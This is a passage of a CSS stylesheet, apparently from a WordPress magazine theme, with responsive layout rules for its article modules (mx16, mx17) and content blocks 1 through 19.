    top: 10px;
    right: 10px;
  }
}
.td_module_mx16 .td-item-details {
  margin-left: 120px;
  min-height: 140px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx16 .td-item-details {
    margin-left: 90px;
  }
}
.td_module_mx16 .td-module-meta-info {
  position: relative;
}
.td_module_mx16 .td-post-date {
  font-size: 12px;
}
.td_module_mx16 .td-module-comments {
  position: absolute;
  bottom: 2px;
  right: 0;
}
.td_module_mx16 .td-excerpt {
  font-size: 13px;
  line-height: 19px;
  margin: 0;
}
.td_module_mx16 .td-read-more {
  margin: 13px 0 0 0;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx16 .td-read-more {
    display: none;
  }
}
.td_module_mx16 .td-read-more a {
  background-color: #000;
  color: #fff;
  font-size: 11px;
  padding: 8px 11px;
}
/*  ----------------------------------------------------------------------------
    Module MX17
*/
.td_module_mx17 .td-module-image {
  height: 450px;
  overflow: hidden;
  margin-bottom: 15px;
  position: relative;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx17 .td-module-image {
    height: auto;
    margin-bottom: 0;
  }
}
.td_module_mx17 .entry-thumb {
  max-width: none;
  position: absolute;
  margin: 0 auto;
  left: -9999px;
  right: -9999px;
  width: auto;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_module_mx17 .entry-thumb {
    width: 100%;
    left: auto;
    right: auto;
    position: relative;
  }
}
.td_module_mx17 .td-post-category {
  display: inline-block;
  padding: 5px 8px 6px;
  text-transform: uppercase;
  font-size: 11px;
  line-height: 1;
  background-color: #000;
  color: #fff;
  position: absolute;
  left: 0;
  bottom: 25px;
  z-index: 1;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx17 .td-post-category {
    padding: 4px 7px;
    font-size: 9px;
    bottom: 15px;
  }
}
.td_module_mx17 .entry-title {
  font-size: 26px;
  line-height: 32px;
  font-weight: 900;
  margin-bottom: 10px;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx17 .entry-title {
    font-size: 18px;
    line-height: 24px;
  }
}
@media (max-width: 767px) {
  .td_module_mx17 .entry-title {
    font-size: 24px;
    line-height: 30px;
  }
}
.td_module_mx17 .td-video-play-ico {
  top: 20px;
  right: 20px;
  left: auto;
  transform: none;
  -webkit-transform: none;
}
.td_module_mx17 .td-module-meta-info {
  position: relative;
}
.td_module_mx17 .td-post-author-name {
  font-size: 13px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx17 .td-post-author-name {
    font-size: 12px;
  }
}
.td_module_mx17 .td-post-author-name:hover {
  color: #4db2ec;
}
.td_module_mx17 .td-post-date {
  font-size: 13px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_module_mx17 .td-post-date {
    font-size: 12px;
  }
}
.td_module_mx17 .td-module-comments {
  position: absolute;
  bottom: -4px;
  right: 0;
}
/*  ----------------------------------------------------------------------------
    Remove the bottom padding for latest modules
*/
.td_block_padding {
  /* without mobile */
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_padding .td-block-row:last-child .td_module_wrap {
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_padding .td-block-row:last-child > div:last-child .td_module_wrap {
    padding-bottom: 0;
  }
}
.td_block_padding.td-column-1 .td-block-span12:last-child .td_module_wrap {
  padding-bottom: 0;
}
.td_block_padding .td-next-prev-wrap,
.td_block_padding .td-load-more-wrap {
  margin-top: 20px;
}
/*  ----------------------------------------------------------------------------
    Remove the bottom line for latest modules
*/
.td_block_bot_line {
  /* without mobile */
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_bot_line .td-block-row:last-child .td_module_wrap {
    margin-bottom: 0;
    border-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_bot_line .td-block-row:last-child > div:last-child .td_module_wrap {
    margin-bottom: 0;
    border-bottom: 0;
  }
}
.td_block_bot_line.td-column-1 .td-block-span12:last-child .td_module_wrap {
  margin-bottom: 0;
  border-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Block 1
*/
.td_block_1 {
  /* tablet + desktop */
  /* responsive portrait phone */
}
@media (min-width: 767px) {
  .td_block_1 .td-block-row:last-child .td_module_4:last-child {
    padding-bottom: 0;
  }
}
.td_block_1.td-column-2,
.td_block_1.td-column-3 {
  /* responsive portrait tablet + desktop */
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_1.td-column-2 .td-block-row:last-child .td_module_6:last-child,
  .td_block_1.td-column-3 .td-block-row:last-child .td_module_6:last-child {
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_1.td-column-2 .td_module_4,
  .td_block_1.td-column-3 .td_module_4 {
    padding-bottom: 21px;
  }
}
.td_block_1.td-column-1 {
  /* responsive portrait tablet + desktop */
  /* tablet + desktop */
}
.td_block_1.td-column-1 .td_module_4 {
  padding-bottom: 21px;
}
@media (min-width: 768px) {
  .td_block_1.td-column-1 .td-block-span12:last-child .td_module_6 {
    padding-bottom: 0;
  }
}
@media (min-width: 767px) {
  .td_block_1.td-column-1 .td-next-prev-wrap,
  .td_block_1.td-column-1 .td-load-more-wrap {
    margin-top: 25px;
  }
}
@media (max-width: 767px) {
  .td_block_1 .td-block-span4:last-child .td_module_6:last-child,
  .td_block_1 .td-block-span6:last-child .td_module_6:last-child,
  .td_block_1 .td-block-span12:last-child .td_module_6:last-child {
    padding-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Block 2
*/
.td_block_2 .td_module_2 {
  padding-bottom: 21px;
}
.td_block_2 .td-next-prev-wrap,
.td_block_2 .td-load-more-wrap {
  margin-top: 26px;
}
/*  ----------------------------------------------------------------------------
    Block 3
*/
.td_block_3.td-column-2 .td-next-prev-wrap,
.td_block_3.td-column-3 .td-next-prev-wrap,
.td_block_3.td-column-2 .td-load-more-wrap,
.td_block_3.td-column-3 .td-load-more-wrap {
  margin-top: 13px;
}
/*  ----------------------------------------------------------------------------
    Block 5
*/
.td_block_5.td-column-2 .td-next-prev-wrap,
.td_block_5.td-column-3 .td-next-prev-wrap,
.td_block_5.td-column-2 .td-load-more-wrap,
.td_block_5.td-column-3 .td-load-more-wrap {
  margin-top: 13px;
}
/*  ----------------------------------------------------------------------------
    Blocks 6 & 9
*/
.td_block_6 .block-title,
.td_block_9 .block-title {
  margin-bottom: 21px;
}
/*  ----------------------------------------------------------------------------
    Block 6
*/
.td_block_6 {
  /* without mobile */
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_6 .td-block-row:last-child .td_module_wrap {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_6 .td-block-row:last-child > div:last-child .td_module_wrap {
    margin-bottom: 0;
  }
}
.td_block_6.td-column-1 .td-block-span12:last-child .td_module_wrap {
  margin-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Blocks 7 & 8 & 11 & 12
*/
.td_block_7,
.td_block_8,
.td_block_11,
.td_block_12 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_7 .td-next-prev-wrap,
  .td_block_8 .td-next-prev-wrap,
  .td_block_11 .td-next-prev-wrap,
  .td_block_12 .td-next-prev-wrap,
  .td_block_7 .td-load-more-wrap,
  .td_block_8 .td-load-more-wrap,
  .td_block_11 .td-load-more-wrap,
  .td_block_12 .td-load-more-wrap {
    margin-top: 26px;
  }
}
/*  ----------------------------------------------------------------------------
    Blocks 9 & 10
*/
.td_block_9,
.td_block_10 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_9 .td-next-prev-wrap,
  .td_block_10 .td-next-prev-wrap,
  .td_block_9 .td-load-more-wrap,
  .td_block_10 .td-load-more-wrap {
    margin-top: 25px;
  }
}
/*  ----------------------------------------------------------------------------
    Blocks 11 & 12 & 13
*/
.td_block_11 .td-block-span12:last-child .td_module_wrap,
.td_block_12 .td-block-span12:last-child .td_module_wrap {
  padding-bottom: 0;
}
/*  ----------------------------------------------------------------------------
    Block 11
*/
.td_block_11 {
  /* responsive portrait phone */
}
@media (max-width: 500px) {
  .td_block_11.td-column-1 .td_module_10 {
    padding-bottom: 26px;
  }
  .td_block_11.td-column-1 .td_module_10 .item-details {
    padding-left: 115px;
  }
  .td_block_11.td-column-1 .td_module_10 .entry-title {
    margin-bottom: 5px;
    padding-left: 0;
    min-height: 0;
    font-size: 14px;
    line-height: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Block 13
*/
.td_block_13 {
  margin-bottom: 40px;
  /* responsive portrait tablet */
}
.td_block_13 .td_block_inner:after {
  content: '';
  clear: both;
  display: table;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_13 {
    margin-bottom: 30px;
  }
}
.td_block_13 .td_module_mx3:last-child .td-module-meta-info {
  border-bottom: 0;
}
.td_block_13.td-column-1 .td-next-prev-wrap,
.td_block_13.td-column-1 .td-load-more-wrap {
  margin-top: 0;
}
.td_block_13.td-column-2 .td_module_wrap:last-child,
.td_block_13.td-column-3 .td_module_wrap:last-child {
  padding-bottom: 0;
}
.td_block_13.td-column-2 .td-next-prev-wrap,
.td_block_13.td-column-3 .td-next-prev-wrap,
.td_block_13.td-column-2 .td-load-more-wrap,
.td_block_13.td-column-3 .td-load-more-wrap {
  margin-top: 40px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_13.td-column-2 .td-next-prev-wrap,
  .td_block_13.td-column-3 .td-next-prev-wrap,
  .td_block_13.td-column-2 .td-load-more-wrap,
  .td_block_13.td-column-3 .td-load-more-wrap {
    margin-top: 30px;
  }
}
.td-pb-span4 .td_block_13 {
  margin-bottom: 22px;
}
/*  ----------------------------------------------------------------------------
    Block 14
*/
.td_block_14 {
  /* tablet + desktop */
  /* responsive portrait phone */
  /* responsive portrait phone */
  /* responsive small portrait phone */
}
.td_block_14 .td_block_inner {
  margin-right: -3px;
}
@media (max-width: 500px) {
  .td_block_14 .td_block_inner {
    margin-right: 0;
  }
}
.td_block_14 .td-block-row {
  margin-left: 0;
  margin-right: 0;
}
.td_block_14 .td-block-row:last-child {
  margin-bottom: 20px;
}
.td_block_14 .td-block-span12:last-child .td_module_mx1 {
  margin-bottom: 0;
}
@media (min-width: 767px) {
  .td_block_14 .td-block-row:last-child .td_module_mx1 {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-row:last-child > div:last-child .td_module_mx1 {
    margin-bottom: 0;
  }
}
.td_block_14 .td-block-span6 {
  padding-left: 0;
  padding-right: 3px;
  width: 50%;
}
.td_block_14 .td-block-span4 {
  padding-left: 0;
  padding-right: 3px;
  width: 33.33333333%;
}
.td_block_14.td-column-2,
.td_block_14.td-column-3 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_14.td-column-2 .td-next-prev-wrap,
  .td_block_14.td-column-3 .td-next-prev-wrap,
  .td_block_14.td-column-2 .td-load-more-wrap,
  .td_block_14.td-column-3 .td-load-more-wrap {
    margin-top: 26px;
  }
}
@media (max-width: 767px) {
  .td_block_14 .td-block-span12,
  .td_block_14 .td-block-span4 {
    width: 50%;
    float: left;
    padding-right: 3px;
  }
  .td_block_14 .td-block-span12:nth-child(even) {
    margin-right: -3px;
  }
}
@media (max-width: 500px) {
  .td_block_14 .td-block-span12,
  .td_block_14 .td-block-span4,
  .td_block_14 .td-block-span6 {
    width: 100%;
    float: left;
    padding-right: 0;
  }
  .td_block_14 .td-block-span12:nth-child(even) {
    margin-right: 0;
  }
}
.td_block_14 .td-next-prev-wrap,
.td_block_14 .td-load-more-wrap {
  margin-top: 0;
}
/* responsive portrait phone */
@media (max-width: 767px) {
  .td-pb-span12 .td_block_14 .td-block-span4:first-child {
    width: 100%;
  }
  .td-pb-span12 .td_block_14 .td-block-span4:first-child .entry-thumb {
    width: 100%;
  }
}
.td-pb-span4 .td_block_14 {
  margin-bottom: 48px;
}
.td-pb-span4 .td_block_14 .td_block_inner {
  margin-right: 0;
}
@media (max-width: 767px) {
  .td-pb-span4 .td_block_14 .td_block_inner {
    margin-right: -3px;
  }
}
@media (max-width: 500px) {
  .td-pb-span4 .td_block_14 .td_block_inner {
    margin-right: 0;
  }
}
.td-pb-span4 .td_block_14 .td-next-prev-wrap,
.td-pb-span4 .td_block_14 .td-load-more-wrap {
  margin-top: 23px;
  margin-bottom: 0;
}
@media (max-width: 767px) {
  .td-pb-span4 .td_block_14 .td-next-prev-wrap,
  .td-pb-span4 .td_block_14 .td-load-more-wrap {
    padding-top: 20px;
  }
}
/*  ----------------------------------------------------------------------------
    Block 15
*/
.td_block_15 {
  /* responsive portrait phone */
  /* responsive portrait tablet */
}
.td_block_15 .td-block-span4 {
  width: 33.33333333%;
  /* responsive small portrait phone */
}
@media (max-width: 500px) {
  .td_block_15 .td-block-span4 {
    width: 100%;
  }
}
.td_block_15 .td-block-row {
  width: auto;
}
.td_block_15 .td-column-3 .td-block-row {
  margin-right: -22px;
  margin-left: 0;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_15 .td-column-3 .td-block-row {
    margin-right: -15px;
  }
}
.td_block_15 .td-column-3 .td-block-row .td-block-span4 {
  padding-right: 22px;
  padding-left: 0;
  width: 20%;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (max-width: 1018px) {
  .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 15px;
    float: left;
  }
}
@media (max-width: 500px) {
  .td_block_15 .td-column-3 .td-block-row .td-block-span4 {
    width: 100%;
  }
}
.td_block_15 .td-column-2 .td-block-row {
  margin-right: -21px;
  margin-left: 0;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (max-width: 1018px) {
  .td_block_15 .td-column-2 .td-block-row {
    margin-right: -15px;
  }
}
@media (max-width: 500px) {
  .td_block_15 .td-column-2 .td-block-row {
    margin-right: 0;
  }
}
.td_block_15 .td-column-2 .td-block-row .td-block-span4 {
  padding-right: 21px;
  padding-left: 0;
  /* responsive portrait tablet */
  /* responsive small portrait phone */
}
@media (max-width: 1018px) {
  .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
    padding-right: 15px;
    float: left;
  }
}
@media (max-width: 500px) {
  .td_block_15 .td-column-2 .td-block-row .td-block-span4 {
    padding-right: 0;
  }
}
.td_block_15 .td-column-2 .td_module_mx4 {
  padding-bottom: 21px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_15 .td-column-2 .td_module_mx4 {
    padding-bottom: 0;
  }
}
.td_block_15.td-column-3 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_15.td-column-3 .td-next-prev-wrap,
  .td_block_15.td-column-3 .td-load-more-wrap {
    margin-top: 36px;
  }
}
.td_block_15 .td-column-1 {
  margin-right: -21px;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_15 .td-column-1 {
    margin-right: -15px;
  }
}
.td_block_15 .td-column-1 .td-block-span12 {
  width: 50%;
  padding-right: 21px;
  padding-left: 0;
  float: left;
  /* responsive portrait tablet */
}
@media (max-width: 1018px) {
  .td_block_15 .td-column-1 .td-block-span12 {
    padding-right: 15px;
  }
}
.td_block_15 .td-column-1 .td-block-span12:nth-of-type(odd) {
  clear: left;
}
.td_block_15.td-column-1,
.td_block_15.td-column-2 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_15.td-column-1 .td-next-prev-wrap,
  .td_block_15.td-column-2 .td-next-prev-wrap,
  .td_block_15.td-column-1 .td-load-more-wrap,
  .td_block_15.td-column-2 .td-load-more-wrap {
    margin-top: 21px;
  }
}
.td_block_15.td-column-1 {
  /* responsive portrait phone */
}
.td_block_15.td-column-1 .td-block-span12:last-child .td_module_wrap {
  padding-bottom: 10px;
}
.td_block_15.td-column-1 .td-cust-row:last-child .td_module_mx4 {
  padding-bottom: 0;
}
@media (max-width: 767px) {
  .td_block_15.td-column-1 .td_module_mx4 {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_15 .td_module_mx4 {
    padding-bottom: 0;
    margin-bottom: 26px;
  }
  .td_block_15 .td-block-row:last-child > div:last-child .td_module_mx4 {
    margin-bottom: 0;
  }
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_15 .entry-title {
    font-size: 14px;
  }
}
.td-column-1.td_block_15 {
  overflow: hidden;
  /* tablet + desktop */
}
.td-column-1.td_block_15 .td_block_inner {
  *zoom: 1;
}
.td-column-1.td_block_15 .td_block_inner:before,
.td-column-1.td_block_15 .td_block_inner:after {
  display: table;
  content: "";
  line-height: 0;
}
.td-column-1.td_block_15 .td_block_inner:after {
  clear: both;
}
/*  ----------------------------------------------------------------------------
    Block 16
*/
.td_block_16 {
  /* tablet + desktop */
}
.td_block_16 .td-column-3 .td-block-row {
  margin-right: -22px;
  margin-left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_16 .td-column-3 .td-block-row {
    margin-right: -15px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-3 .td-block-row {
    margin-right: 0;
  }
}
.td_block_16 .td-column-3 .td-block-row .td-block-span4 {
  width: 20%;
  padding-right: 22px;
  padding-left: 0;
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 15px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-column-3 .td-block-row .td-block-span4 {
    padding-right: 0;
    float: left;
    width: 100%;
  }
}
.td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-3 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image {
    margin-bottom: 0;
  }
}
.td_block_16 .td-column-2 .td-block-row {
  margin-right: -21px;
  margin-left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-2 .td-block-row {
    margin-right: 0;
  }
}
.td_block_16 .td-column-2 .td-block-row .td-block-span4 {
  width: 33.33333333%;
  padding-right: 21px;
  padding-left: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-2 .td-block-row .td-block-span4 {
    width: 100%;
    float: left;
    padding-right: 0;
  }
}
.td_block_16 .td-column-2 .td-block-row:last-child .td_module_mx4 {
  padding-bottom: 26px;
}
.td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td-column-2 .td-block-row:last-child .td-block-span4:last-child .td_module_mx7 .td-module-image {
    margin-bottom: 0;
  }
}
.td_block_16 .td-column-2 .td_module_mx7 {
  padding-bottom: 26px;
}
@media (min-width: 767px) {
  .td_block_16 .td-next-prev-wrap,
  .td_block_16 .td-load-more-wrap {
    margin-top: 26px;
  }
}
.td_block_16 .td-excerpt {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_16 .td-excerpt {
    display: none;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-excerpt {
    display: none;
  }
}
.td_block_16 .td_module_mx7 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_16 .td_module_mx7 {
    padding-bottom: 16px;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td_module_mx7 {
    padding-bottom: 16px;
  }
}
.td_block_16 .td_module_mx7 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td_module_mx7 .entry-title {
    font-size: 14px;
    line-height: 20px;
  }
}
.td_block_16 .td_module_mx7 .td-module-image {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td_module_mx7 .td-module-image {
    width: 100px;
    float: left;
    margin-bottom: 26px;
  }
}
.td_block_16 .td_module_mx7 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td_module_mx7 .td-module-thumb {
    margin-bottom: 0;
  }
}
.td_block_16 .td_module_mx7 .item-details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_16 .td_module_mx7 .item-details {
    margin-left: 115px;
  }
}
.td_block_16 .td-module-meta-info {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_16 .td-module-meta-info {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_16 .td-module-meta-info {
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Block 17
*/
.td_block_17 {
  /* responsive portrait phone */
}
@media (min-width: 768px) {
  .td_block_17 .td-block-row:last-child .td-block-span4 .td_module_8:last-child,
  .td_block_17 .td-block-row:last-child .td-block-span6 .td_module_8:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_17 .td-block-row:last-child .td-block-span4:last-child .td_module_8:last-child,
  .td_block_17 .td-block-row:last-child .td-block-span6:last-child .td_module_8:last-child {
    border-bottom: 0;
    margin-bottom: 0;
    padding-bottom: 0;
  }
}
.td_block_17 .td-column-1 .td_module_4 {
  padding-bottom: 25px;
  border-bottom: 1px dashed #F2F2F2;
  margin-bottom: 16px;
}
.td_block_17 .td-column-1 .td-block-span12:last-child .td_module_8 {
  border-bottom: 0;
  margin-bottom: 0;
  padding-bottom: 0;
}
.td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,
.td_block_17 .td-column-3 .td-block-row:last-child .td_module_4 {
  padding-bottom: 0;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_17 .td-column-2 .td-block-row:last-child .td_module_4,
  .td_block_17 .td-column-3 .td-block-row:last-child .td_module_4 {
    padding-bottom: 16px;
    border-bottom: 1px dashed #F2F2F2;
    margin-bottom: 14px;
  }
}
.td_block_17.td-column-1 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_17.td-column-1 .td-next-prev-wrap,
  .td_block_17.td-column-1 .td-load-more-wrap {
    margin-top: 30px;
  }
}
/*  ----------------------------------------------------------------------------
    Block 18
*/
.td_block_18 .td-block-span12 {
  width: 100%;
}
.td_block_18 .td_module_wrap:last-child {
  padding-bottom: 0;
}
.td_block_18 .td_module_mx8 .td-module-thumb {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td_module_mx8 .td-module-thumb {
    margin-bottom: 20px;
  }
}
.td_block_18 .td_module_mx8 .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td_module_mx8 .entry-title {
    font-size: 18px;
    line-height: 24px;
  }
}
.td_block_18 .td_module_mx8 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td_module_mx8 .td-module-meta-info {
    padding: 0 14px;
  }
}
.td_block_18 .td_module_mx2 .item-details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td_module_mx2 .item-details {
    padding-top: 0;
    margin-bottom: 26px;
  }
}
.td_block_18 .td_module_mx2 .item-details .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td_module_mx2 .item-details .entry-title {
    margin-bottom: 3px;
  }
}
.td_block_18 .td_module_mx2 .td-module-meta-info {
  margin-bottom: 0;
}
.td_block_18 .td-column-1 .td_module_wrap {
  padding-bottom: 0;
}
.td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
  margin-bottom: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td-column-1 .td_module_mx8 .td-module-thumb {
    margin-bottom: 26px;
  }
}
.td_block_18 .td-column-1 .td_module_mx8 .entry-title {
  font-size: 18px;
  line-height: 24px;
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td-column-1 .td_module_mx8 .entry-title {
    font-size: 15px;
    line-height: 19px;
  }
}
.td_block_18 .td-column-1 .td_module_mx8 .td-module-meta-info {
  padding: 0 14px;
}
.td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td-column-1 .td_module_mx8 .td-post-category {
    display: none;
  }
}
.td_block_18 .td-column-1 .td_module_mx2:last-child .item-details {
  margin-bottom: 0;
}
.td_block_18 .td-column-2 .td_module_mx8 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td-column-2 .td_module_mx8 {
    padding-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .td_block_18 .td-column-2 .td_module_mx8 {
    padding-bottom: 6px;
  }
}
.td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
  bottom: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td-column-2 .td_module_mx8 .td-module-meta-info {
    bottom: 14px;
  }
}
.td_block_18 .td-column-2 .td_module_10 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td-column-2 .td_module_10 {
    padding-bottom: 24px;
  }
}
.td_block_18 .td-column-2 .td_module_10 .td-excerpt {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td-column-2 .td_module_10 .td-excerpt {
    margin-top: 3px;
  }
}
.td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td-column-2 .td_module_10 .td-module-meta-info {
    margin-bottom: 0;
  }
}
.td_block_18 .td-column-3 .td_module_mx8 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
}
.td_block_18 .td-column-3 .td_module_mx8 .entry-thumb {
  width: 100%;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td-column-3 .td_module_mx8 {
    padding-bottom: 25px;
  }
}
@media (max-width: 767px) {
  .td_block_18 .td-column-3 .td_module_mx8 {
    padding-bottom: 6px;
  }
}
.td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
  bottom: 20px;
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td-column-3 .td_module_mx8 .td-module-meta-info {
    bottom: 14px;
  }
}
.td_block_18.td-column-2,
.td_block_18.td-column-3 {
  /* tablet + desktop */
}
@media (min-width: 767px) {
  .td_block_18.td-column-2 .td-next-prev-wrap,
  .td_block_18.td-column-3 .td-next-prev-wrap,
  .td_block_18.td-column-2 .td-load-more-wrap,
  .td_block_18.td-column-3 .td-load-more-wrap {
    margin-top: 30px;
  }
}
.td_block_18 .td_module_10 {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td_module_10 {
    padding-bottom: 30px;
  }
}
.td_block_18 .td_module_10 .td-excerpt {
  /* responsive portrait tablet */
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_18 .td_module_10 .td-excerpt {
    margin-top: 3px;
  }
}
.td_block_18 .td_module_10 .td-module-meta-info {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_18 .td_module_10 .td-module-meta-info {
    margin-bottom: 0;
  }
}
/*  ----------------------------------------------------------------------------
    Block 19
*/
.td_block_19 {
  /* responsive portrait tablet */
  /* responsive portrait phone */
  /* without mobile */
  /* responsive portrait phone */
}
.td_block_19 .td_module_mx1 {
  margin-bottom: 26px;
}
.td_block_19 .td_module_mx2 .item-details {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_19 .td_module_mx2 .item-details {
    padding-top: 0;
    margin-bottom: 26px;
  }
}
.td_block_19 .td_module_mx2 .item-details .entry-title {
  /* responsive portrait phone */
}
@media (max-width: 767px) {
  .td_block_19 .td_module_mx2 .item-details .entry-title {
    margin-bottom: 3px;
  }
}
.td_block_19 .td_module_mx2 .td-module-meta-info {
  margin-bottom: 0;
}
.td_block_19 .td-block-row {
  margin-right: -15px;
  margin-left: -15px;
}
.td_block_19 .td-block-span6,
.td_block_19 .td-block-span4 {
  padding-right: 15px;
  padding-left: 15px;
}
@media (min-width: 768px) and (max-width: 1018px) {
  .td_block_19 .td-block-row {
    margin-right: -10px;
    margin-left: -10px;
  }
  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding-right: 10px;
    padding-left: 10px;
  }
}
@media (max-width: 767px) {
  .td_block_19 .td-block-row {
    margin: 0;
  }
  .td_block_19 .td-block-span6,
  .td_block_19 .td-block-span4 {
    padding: 0;
  }
}
@media (min-width: 768px) {
  .td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx1,
  .td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2,
  .td_block_19 .td-block-row:last-child .td_module_wrap.td_module_mx2 .item-details {
    margin-bottom: 0;
  }
}
@media (max-width: 767px) {
  .td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx1,
  .td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2,
  .td_block_19 .td-block-row:last-child > div:last-child .td_module_wrap.td_module_mx2 .item-details {
    margin-bottom: 0;
  }
}
.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx1,
.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2,
.td_block_19.td-column-1 .td_module_wrap:last-child.td_module_mx2 .item-details {
